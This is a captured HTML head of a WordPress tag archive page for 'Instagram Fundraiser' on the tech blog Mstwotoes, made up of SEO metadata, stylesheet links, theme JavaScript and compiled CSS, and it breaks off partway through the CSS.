

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.mstwotoes.com/tag/instagram-fundraiser/
body_size: 9822
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="en-US"> <!--<![endif]-->
<head>
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<link rel="pingback" href="https://www.mstwotoes.com/xmlrpc.php" />
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<!-- This site is optimized with the Yoast SEO plugin v26.6 - https://yoast.com/wordpress/plugins/seo/ -->
<title>Instagram Fundraiser Archives - Mstwotoes</title>
<link rel="canonical" href="https://www.mstwotoes.com/tag/instagram-fundraiser/" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Instagram Fundraiser Archives - Mstwotoes" />
<meta property="og:url" content="https://www.mstwotoes.com/tag/instagram-fundraiser/" />
<meta property="og:site_name" content="Mstwotoes" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:site" content="@mstwotoes" />
<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://www.mstwotoes.com/tag/instagram-fundraiser/","url":"https://www.mstwotoes.com/tag/instagram-fundraiser/","name":"Instagram Fundraiser Archives - Mstwotoes","isPartOf":{"@id":"https://www.mstwotoes.com/#website"},"primaryImageOfPage":{"@id":"https://www.mstwotoes.com/tag/instagram-fundraiser/#primaryimage"},"image":{"@id":"https://www.mstwotoes.com/tag/instagram-fundraiser/#primaryimage"},"thumbnailUrl":"https://www.mstwotoes.com/wp-content/uploads/2020/07/Instagram-Rolls-Out-New-Way-to-Fundraiser-for-Personal-Causes.jpg","breadcrumb":{"@id":"https://www.mstwotoes.com/tag/instagram-fundraiser/#breadcrumb"},"inLanguage":"en-US"},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.mstwotoes.com/tag/instagram-fundraiser/#primaryimage","url":"https://www.mstwotoes.com/wp-content/uploads/2020/07/Instagram-Rolls-Out-New-Way-to-Fundraiser-for-Personal-Causes.jpg","contentUrl":"https://www.mstwotoes.com/wp-content/uploads/2020/07/Instagram-Rolls-Out-New-Way-to-Fundraiser-for-Personal-Causes.jpg","width":660,"height":494,"caption":"Instagram Rolls Out New Way to Fundraiser for Personal Causes"},{"@type":"BreadcrumbList","@id":"https://www.mstwotoes.com/tag/instagram-fundraiser/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.mstwotoes.com/"},{"@type":"ListItem","position":2,"name":"Instagram Fundraiser"}]},{"@type":"WebSite","@id":"https://www.mstwotoes.com/#website","url":"https://www.mstwotoes.com/","name":"Mstwotoes","description":"Technology on the Go and Beyond","publisher":{"@id":"https://www.mstwotoes.com/#/schema/person/7e44ebdcd01d6f2389138f5034395539"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.mstwotoes.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":["Person","Organization"],"@id":"https://www.mstwotoes.com/#/schema/person/7e44ebdcd01d6f2389138f5034395539","name":"admin","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.mstwotoes.com/#/schema/person/image/","url":"https://i0.wp.com/www.mstwotoes.com/wp-content/uploads/2020/11/cropped-mstwotoes-favicon.png?fit=512%2C512&ssl=1","contentUrl":"https://i0.wp.com/www.mstwotoes.com/wp-content/uploads/2020/11/cropped-mstwotoes-favicon.png?fit=512%2C512&ssl=1","width":512,"height":512,"caption":"admin"},"logo":{"@id":"https://www.mstwotoes.com/#/schema/person/image/"},"sameAs":["https://mstwotoes.com","https://www.facebook.com/YourMs.twotoes","https://www.pinterest.com/mstwotoes0007/_created/","https://www.tumblr.com/blog/mstwotoestechblog"]}]}</script>
<!-- / Yoast SEO plugin. -->
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Mstwotoes &raquo; Feed" href="https://www.mstwotoes.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Mstwotoes &raquo; Comments Feed" href="https://www.mstwotoes.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Mstwotoes &raquo; Instagram Fundraiser Tag Feed" href="https://www.mstwotoes.com/tag/instagram-fundraiser/feed/" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<!-- <link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://www.mstwotoes.com/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=492e3cf54bd42df3b24a3de8e2307cafx' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//www.mstwotoes.com/wp-content/cache/wpfc-minified/8uttfk6d/dcbe3.css" media="all"/>
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A400%2C600%2C700%7CRoboto%3A400%2C600%2C700&#038;display=swap&#038;ver=12.7.1' type='text/css' media='all' />
<!-- <link rel='stylesheet' id='td-theme-css' href='https://www.mstwotoes.com/wp-content/themes/Newspaper/style.css?ver=12.7.1' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//www.mstwotoes.com/wp-content/cache/wpfc-minified/1o7pe958/dcbe3.css" media="all"/>
<style id='td-theme-inline-css' type='text/css'>@media (max-width:767px){.td-header-desktop-wrap{display:none}}@media (min-width:767px){.td-header-mobile-wrap{display:none}}</style>
<!-- <link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://www.mstwotoes.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=492e3cf54bd42df3b24a3de8e2307cafx' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://www.mstwotoes.com/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=8ae1459a1d876d507918f73cef68310e' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//www.mstwotoes.com/wp-content/cache/wpfc-minified/g0xy5h2s/dcbe3.css" media="all"/>
<script src='//www.mstwotoes.com/wp-content/cache/wpfc-minified/6wvsev9o/dcbe3.js' type="text/javascript"></script>
<!-- <script type="text/javascript" src="https://www.mstwotoes.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script> -->
<!-- <script type="text/javascript" src="https://www.mstwotoes.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script> -->
<link rel="https://api.w.org/" href="https://www.mstwotoes.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.mstwotoes.com/wp-json/wp/v2/tags/8078" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.mstwotoes.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<!-- JS generated by theme -->
<script type="text/javascript" id="td-generated-header-js">
var tdBlocksArray = []; //here we store all the items for the current page
// td_block class - each ajax block uses a object of this class for requests
function tdBlock() {
this.id = '';
this.block_type = 1; //block type id (1-234 etc)
this.atts = '';
this.td_column_number = '';
this.td_current_page = 1; //
this.post_count = 0; //from wp
this.found_posts = 0; //from wp
this.max_num_pages = 0; //from wp
this.td_filter_value = ''; //current live filter value
this.is_ajax_running = false;
this.td_user_action = ''; // load more or infinite loader (used by the animation)
this.header_color = '';
this.ajax_pagination_infinite_stop = ''; //show load more at page x
}
// td_js_generator - mini detector
( function () {
var htmlTag = document.getElementsByTagName("html")[0];
if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
htmlTag.className += ' ie10';
}
if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
htmlTag.className += ' ie11';
}
if ( navigator.userAgent.indexOf("Edge") > -1 ) {
htmlTag.className += ' ieEdge';
}
if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
htmlTag.className += ' td-md-is-ios';
}
var user_agent = navigator.userAgent.toLowerCase();
if ( user_agent.indexOf("android") > -1 ) {
htmlTag.className += ' td-md-is-android';
}
if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
htmlTag.className += ' td-md-is-os-x';
}
if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
htmlTag.className += ' td-md-is-chrome';
}
if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
htmlTag.className += ' td-md-is-firefox';
}
if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
htmlTag.className += ' td-md-is-safari';
}
if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
htmlTag.className += ' td-md-is-iemobile';
}
})();
var tdLocalCache = {};
( function () {
"use strict";
tdLocalCache = {
data: {},
remove: function (resource_id) {
delete tdLocalCache.data[resource_id];
},
exist: function (resource_id) {
return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
},
get: function (resource_id) {
return tdLocalCache.data[resource_id];
},
set: function (resource_id, cachedData) {
tdLocalCache.remove(resource_id);
tdLocalCache.data[resource_id] = cachedData;
}
};
})();
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var tdc_is_installed="yes";
var tdc_domain_active=false;
var td_ajax_url="https:\/\/www.mstwotoes.com\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.7.1";
var td_get_template_directory_uri="https:\/\/www.mstwotoes.com\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="5";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="2";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_captcha="";
var tds_theme_color_site_wide="#2f6e91";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var tdThemeNameWl="Newspaper";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var tdBlockNonce="b3b6dc383e";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
var tdDateNamesI18n={"month_names":["January","February","March","April","May","June","July","August","September","October","November","December"],"month_names_short":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"day_names":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"day_names_short":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"]};
var tdb_modal_confirm="Save";
var tdb_modal_cancel="Cancel";
var tdb_modal_confirm_alt="Yes";
var tdb_modal_cancel_alt="No";
var td_deploy_mode="deploy";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>
<!-- Header style compiled by theme -->
<style>:root{--td_theme_color:#2f6e91;--td_slider_text:rgba(47,110,145,0.7)}.td-header-style-12 .td-header-menu-wrap-full,.td-header-style-12 .td-affix,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_category_template_3 .td-current-sub-category,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#2f6e91}.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.footer-text-wrap .footer-email-wrap a,.footer-social-wrap a:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover{color:#2f6e91}.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#2f6e91!important}.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#2f6e91}.td-header-wrap .td-header-top-menu-full,.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-1.td-header-wrap .td-header-top-menu-full,.tdm-header-style-1.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-2.td-header-wrap .td-header-top-menu-full,.tdm-header-style-2.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-3.td-header-wrap .td-header-top-menu-full,.tdm-header-style-3.td-header-wrap .top-header-menu .sub-menu{background-color:#315062}.td-header-style-8 .td-header-top-menu-full{background-color:transparent}.td-header-style-8 .td-header-top-menu-full .td-header-top-menu{background-color:#315062;padding-left:15px;padding-right:15px}.td-header-wrap .td-header-top-menu-full .td-header-top-menu,.td-header-wrap .td-header-top-menu-full{border-bottom:none}.td-header-top-menu,.td-header-top-menu a,.td-header-wrap .td-header-top-menu-full .td-header-top-menu,.td-header-wrap .td-header-top-menu-full a,.td-header-style-8 .td-header-top-menu,.td-header-style-8 .td-header-top-menu a,.td-header-top-menu .td-drop-down-search .entry-title a{color:#ffffff}.td-header-wrap .td-header-menu-wrap-full,.td-header-menu-wrap.td-affix,.td-header-style-3 .td-header-main-menu,.td-header-style-3 .td-affix .td-header-main-menu,.td-header-style-4 .td-header-main-menu,.td-header-style-4 .td-affix .td-header-main-menu,.td-header-style-8 .td-header-menu-wrap.td-affix,.td-header-style-8 .td-header-top-menu-full{background-color:#2f6e91}.td-boxed-layout .td-header-style-3 .td-header-menu-wrap,.td-boxed-layout .td-header-style-4 .td-header-menu-wrap,.td-header-style-3 .td_stretch_content .td-header-menu-wrap,.td-header-style-4 .td_stretch_content .td-header-menu-wrap{background-color:#2f6e91!important}@media (min-width:1019px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:28px}}@media (min-width:768px) and (max-width:1018px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:14px}}.td-header-style-7 .td-header-top-menu{border-bottom:none}.sf-menu>.current-menu-item>a:after,.sf-menu>.current-menu-ancestor>a:after,.sf-menu>.current-category-ancestor>a:after,.sf-menu>li:hover>a:after,.sf-menu>.sfHover>a:after,.td_block_mega_menu .td-next-prev-wrap a:hover,.td-mega-span .td-post-category:hover,.td-header-wrap .black-menu .sf-menu>li>a:hover,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.sfHover>a,.td-header-wrap .black-menu .sf-menu>.current-menu-item>a,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#ffffff}.td_block_mega_menu .td-next-prev-wrap a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#ffffff}.header-search-wrap .td-drop-down-search:before{border-color:transparent transparent #ffffff transparent}.td_mega_menu_sub_cats .cur-sub-cat,.td_mod_mega_menu:hover .entry-title a,.td-theme-wrap .sf-menu ul .td-menu-item>a:hover,.td-theme-wrap .sf-menu ul .sfHover>a,.td-theme-wrap .sf-menu ul .current-menu-ancestor>a,.td-theme-wrap .sf-menu ul .current-category-ancestor>a,.td-theme-wrap .sf-menu ul .current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a{color:#ffffff}.td-header-wrap .td-header-menu-wrap .sf-menu>li>a,.td-header-wrap .td-header-menu-social .td-social-icon-wrap a,.td-header-style-4 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-5 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-6 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-12 .td-header-menu-social .td-social-icon-wrap i,.td-header-wrap .header-search-wrap #td-header-search-button .td-icon-search{color:#ffffff}.td-header-wrap .td-header-menu-social+.td-search-wrapper #td-header-search-button:before{background-color:#ffffff}.td-theme-wrap .sf-menu .td-normal-menu .sub-menu .td-menu-item>a{color:#000000}.td-footer-wrapper,.td-footer-wrapper .td_block_template_7 .td-block-title>*,.td-footer-wrapper .td_block_template_17 .td-block-title,.td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter{background-color:#2f6e91}.td-sub-footer-container{background-color:#2f6e91}.td-sub-footer-container,.td-subfooter-menu li a{color:#ffffff}.td-post-content p,.td-post-content{font-size:16px}:root{--td_theme_color:#2f6e91;--td_slider_text:rgba(47,110,145,0.7)}.td-header-style-12 .td-header-menu-wrap-full,.td-header-style-12 .td-affix,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_category_template_3 .td-current-sub-category,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#2f6e91}.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.footer-text-wrap .footer-email-wrap a,.footer-social-wrap a:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover{color:#2f6e91}.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#2f6e91!important}.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#2f6e91}.td-header-wrap .td-header-top-menu-full,.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-1.td-header-wrap .td-header-top-menu-full,.tdm-header-style-1.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-2.td-header-wrap .td-header-top-menu-full,.tdm-header-style-2.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-3.td-header-wrap .td-header-top-menu-full,.tdm-header-style-3.td-header-wrap .top-header-menu .sub-menu{background-color:#315062}.td-header-style-8 .td-header-top-menu-full{background-color:transparent}.td-header-style-8 .td-header-top-menu-full .td-header-top-menu{background-color:#315062;padding-left:15px;padding-right:15px}.td-header-wrap .td-header-top-menu-full .td-header-top-menu,.td-header-wrap .td-header-top-menu-full{border-bottom:none}.td-header-top-menu,.td-header-top-menu a,.td-header-wrap .td-header-top-menu-full .td-header-top-menu,.td-header-wrap .td-header-top-menu-full a,.td-header-style-8 .td-header-top-menu,.td-header-style-8 .td-header-top-menu a,.td-header-top-menu .td-drop-down-search .entry-title a{color:#ffffff}.td-header-wrap .td-header-menu-wrap-full,.td-header-menu-wrap.td-affix,.td-header-style-3 .td-header-main-menu,.td-header-style-3 .td-affix .td-header-main-menu,.td-header-style-4 .td-header-main-menu,.td-header-style-4 .td-affix .td-header-main-menu,.td-header-style-8 .td-header-menu-wrap.td-affix,.td-header-style-8 .td-header-top-menu-full{background-color:#2f6e91}.td-boxed-layout .td-header-style-3 .td-header-menu-wrap,.td-boxed-layout .td-header-style-4 .td-header-menu-wrap,.td-header-style-3 .td_stretch_content .td-header-menu-wrap,.td-header-style-4 .td_stretch_content .td-header-menu-wrap{background-color:#2f6e91!important}@media (min-width:1019px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:28px}}@media (min-width:768px) and (max-width:1018px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:14px}}.td-header-style-7 .td-header-top-menu{border-bottom:none}.sf-menu>.current-menu-item>a:after,.sf-menu>.current-menu-ancestor>a:after,.sf-menu>.current-category-ancestor>a:after,.sf-menu>li:hover>a:after,.sf-menu>.sfHover>a:after,.td_block_mega_menu .td-next-prev-wrap a:hover,.td-mega-span .td-post-category:hover,.td-header-wrap .black-menu .sf-menu>li>a:hover,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.sfHover>a,.td-header-wrap .black-menu .sf-menu>.current-menu-item>a,.td-header-wrap .black-menu 